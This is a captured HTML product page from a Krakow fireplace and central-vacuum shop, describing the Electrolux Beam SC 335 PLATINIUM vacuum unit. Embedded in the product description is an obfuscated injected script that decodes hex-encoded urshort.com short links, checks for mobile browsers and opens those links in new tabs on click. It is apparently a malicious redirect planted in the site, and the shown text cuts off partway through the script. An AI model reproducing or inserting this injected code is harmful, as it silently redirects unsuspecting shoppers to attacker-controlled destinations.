

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/Odkurzacze-centralne/odkurzacz-centralny-Electrolux-Beam-SC-335-PLATINIUM
body_size: 11318
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>odkurzacz centralny Electrolux Beam SC 335 PLATINIUM</title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Odkurzacz centralny Electrolux Beam. Jednostka centralna Electrolux Beam. Odkurzacze centralne Kraków. Elementy instalacji centralnego odkurzania Kraków. Akcesoria i osprzęt do odkurzaczy centralnych." />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://sklep.kominkigp.pl/odkurzacz-centralny-Electrolux-Beam-SC-335-PLATINIUM" rel="canonical" />
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://sklep.kominkigp.pl/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne">Odkurzacze centralne</a></li>
        <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/odkurzacz-centralny-Electrolux-Beam-SC-335-PLATINIUM">odkurzacz centralny Electrolux Beam SC 335 PLATINIUM</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item">Wkłady kominkowe</a>
       <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       
  <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item active">Odkurzacze centralne</a> 
       
  <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające" class="list-group-item">&nbsp;&nbsp;&nbsp;- Roboty sprzątające</a>
       
  <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne" class="list-group-item">&nbsp;&nbsp;&nbsp;- Jednostki centralne</a>
       
  <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych" class="list-group-item">&nbsp;&nbsp;&nbsp;- Elementy instalacyjne do odkurzaczy centralnych</a>
       
  <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania" class="list-group-item">&nbsp;&nbsp;&nbsp;- Akcesoria do sprzątania</a>
       
  <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego" class="list-group-item">&nbsp;&nbsp;&nbsp;- Akcesoria elektryczne do odkurzacza centralnego</a>
       
  <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego" class="list-group-item">&nbsp;&nbsp;&nbsp;- Gniazda i szufelki do odkurzacza centralnego</a>
             <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

  </aside>

                <div id="content" class="col-sm-9">
      <div class="row">                         <div class="col-sm-6">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/odkurzacze/jednostki/beam/jednostka-odkurzacza-centralnego-electrolux-beam-sc-335-platinium-odkurzacze%20centralne-kraków-kominki-gp-700x700.jpg" title="odkurzacz centralny Electrolux Beam SC 335 PLATINIUM"><img src="https://sklep.kominkigp.pl/image/cache/catalog/odkurzacze/jednostki/beam/jednostka-odkurzacza-centralnego-electrolux-beam-sc-335-platinium-odkurzacze%20centralne-kraków-kominki-gp-228x228.jpg" title="odkurzacz centralny Electrolux Beam SC 335 PLATINIUM" alt="odkurzacz centralny Electrolux Beam SC 335 PLATINIUM" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/odkurzacze/jednostki/beam/beam-sc-398-platinium-pojemnik-700x700.jpg" title="odkurzacz centralny Electrolux Beam SC 335 PLATINIUM"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/odkurzacze/jednostki/beam/beam-sc-398-platinium-pojemnik-74x74.jpg" title="odkurzacz centralny Electrolux Beam SC 335 PLATINIUM" alt="odkurzacz centralny Electrolux Beam SC 335 PLATINIUM" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/jednostki%20centralne/beam-335-odkurzacz%20centralny-jednostka-centralna-2-700x700.jpg" title="odkurzacz centralny Electrolux Beam SC 335 PLATINIUM"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/jednostki%20centralne/beam-335-odkurzacz%20centralny-jednostka-centralna-2-74x74.jpg" title="odkurzacz centralny Electrolux Beam SC 335 PLATINIUM" alt="odkurzacz centralny Electrolux Beam SC 335 PLATINIUM" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specyfikacja</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p>Jednostka centralna Electrolux Beam SC 335 PLATINIUM dedykowana jest do mieszkań i małych domków jednorodzinnych.</p><p>Wysokiej jakości silniki z wolnym startem o wydłużonej żywotności.</p><p>Turbina 2 - stopniowa.</p><p>Filtracja odbywa się za pomocą cyklonu i samoczyszczącego się filtra materiałowego GORE.</p><p>Posiada antywibracyjny system mocowania oraz gniazdo ssące w obudowie.&nbsp;</p><p>Półprzezroczysty zbiornik z trwałego tworzywa sztucznego<span style="font-family: &quot;Arial Unicode MS&quot;, Code2000, Code2001, Code2002, &quot;Free Serif&quot;, &quot;TITUS Cyberbit Basic&quot;, &quot;Doulos SIL&quot;, &quot;Chrysanthi Unicode&quot;, &quot;Bitstream Cyberbit&quot;, &quot;Bitstream CyberBase&quot;, Thryomanes, Gentium, GentiumAlt, &quot;Lucida Grande&quot;, &quot;Free Sans&quot;, &quot;Microsoft Sans Serif&quot;, &quot;Lucida Sans Unicode&quot;;">&nbsp;zapobiega rozwojowi pleśni, mikroorganizmów i powstawaniu przykrych zapachów.</span></p><p><span style="font-family: &quot;Arial Unicode MS&quot;, Code2000, Code2001, Code2002, &quot;Free Serif&quot;, &quot;TITUS Cyberbit Basic&quot;, &quot;Doulos SIL&quot;, &quot;Chrysanthi Unicode&quot;, &quot;Bitstream Cyberbit&quot;, &quot;Bitstream CyberBase&quot;, Thryomanes, Gentium, GentiumAlt, &quot;Lucida Grande&quot;, &quot;Free Sans&quot;, &quot;Microsoft Sans Serif&quot;, &quot;Lucida Sans Unicode&quot;;">W zestawie dołączony tłumik wyciszający.</span><br></p><p><span style="font-size: 13px; line-height: 20.8px;">Maksymalna odległość od najdalszego gniazda: 25 m</span></p><p><span style="font-size: 13px; line-height: 20.8px;">Maksymalna ilość gniazd ssących: 5</span></p><p><span style="font-size: 13px; line-height: 20.8px;">Najwyższa jakość wykonania.</span></p><p>Odkurzacz jest objęty 5-letnią gwarancją.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x57\x4e\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x5a\x69\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x50\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x65\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x52\x43\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x63\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6c\x4d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 